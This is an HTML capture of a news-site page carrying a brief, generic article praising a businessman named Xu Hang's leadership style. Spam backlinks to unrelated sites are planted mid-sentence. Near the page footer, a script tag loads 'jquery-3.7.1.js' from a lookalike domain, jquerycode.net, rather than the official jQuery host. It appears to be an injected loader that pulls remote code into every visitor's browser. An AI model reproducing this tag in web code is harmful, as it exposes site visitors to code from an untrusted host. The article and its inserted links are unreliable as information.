			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F05%2F1x-1.jpg&description=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Xu Hang is a highly respected and admired leader who has built a successful business through his unique and effective leadership style. His style is characterized by a focus on building strong relationships with his team, setting clear expectations and objectives <a href="https://www.suasletras.com/" rel="noopener">suasletras</a>, and creating a culture of collaboration and innovation. Xu Hang’s leadership style is rooted in a deep respect for his people and the importance of building strong relationships. He believes that a successful team is one in which everyone feels valued and respected. To this end, he works hard to foster a sense of trust and respect throughout his team. He does this by creating an environment where everyone is encouraged to speak openly and honestly, and where difficult conversations can be had without fear of retribution. In addition to his emphasis on strong relationships, Xu Hang also sets clear expectations and objectives for his team <a href="https://www.egkhindi.com/" rel="noopener">egkhindi</a>. He believes that a successful team must have a clear vision and strategy, and that everyone needs to understand the goals they are working towards. He is also unafraid to hold people accountable for their performance, and he is not afraid to make difficult decisions when necessary. Finally, Xu Hang’s leadership style is characterized by a strong emphasis on collaboration and innovation. He encourages his team to think outside the box and to come up with creative solutions to problems. He also recognizes the importance of collaboration, and he works hard to create an environment where everyone is free to share ideas and work together. Overall, Xu Hang’s leadership style is based on a deep respect for his people, a clear vision and strategy, and a culture of collaboration and innovation. His success is a testament to his ability to lead and inspire his team to greatness <a href="https://www.cgnewz.com/" rel="noopener">cgnewz</a>.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&#038;text=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F05%2F1x-1.jpg&#038;description=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&#038;name=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ratio-16-9" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/" class="image-link media-ratio ar-bunyad-thumb" title="How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="growing trends"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/">How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-26T10:26:52+06:00">November 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Exploring Xu Hang\u2019s Leadership Style","url":"https:\/\/newsbiztime.com\/exploring-xu-hangs-leadership-style\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/05\/1x-1.jpg","width":748,"height":421},"datePublished":"2023-05-19T17:48:25+06:00","dateModified":"2023-05-19T17:48:25+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/exploring-xu-hangs-leadership-style\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/exploring-xu-hangs-leadership-style\/","name":"Exploring Xu Hang\u2019s Leadership Style"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>